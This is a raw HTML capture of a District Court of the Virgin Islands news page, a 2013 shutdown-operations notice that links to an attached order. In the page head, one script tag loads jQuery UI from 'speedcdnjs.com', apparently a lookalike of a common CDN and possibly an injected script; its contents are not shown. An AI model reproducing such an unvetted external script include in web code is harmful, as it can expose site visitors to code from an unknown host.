

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=1
body_size: 7528
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution" />
<link rel="shortlink" href="/node/209" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>OPERATIONS OF THE DISTRICT COURT IN THE ABSENCE OF AN APPROPRIATION OR CONTINUING RESOLUTION. | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bpzx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/operations-district-court-absence-appropriation-or-continuing-resolution?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-209 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Hn1T12y9V_2E5xuv0PMC4X3IEK5JP3vRV4zPHQr2HqY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/2025%20STT.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/2025%20STX.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="last leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              OPERATIONS OF THE DISTRICT COURT IN THE ABSENCE OF AN APPROPRIATION OR CONTINUING RESOLUTION.            </h1>
          
                                        
                      <article about="/news/operations-district-court-absence-appropriation-or-continuing-resolution" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="OPERATIONS OF THE DISTRICT COURT IN THE ABSENCE OF AN APPROPRIATION OR CONTINUING RESOLUTION." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2013-10-11T00:00:00-04:00" class="date-display-single">Friday, October 11, 2013</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see attachment.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Order.pdf" type="application/pdf; length=292223">Order.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-267a822467d2ad41f6011b90fa5829ba">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-11">11/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-12">12/2020</a>
              (5)
          </li>
      <li><a href="/news/2021-01">01/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/operations-district-court-absence-appropriation-or-continuing-resolution?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
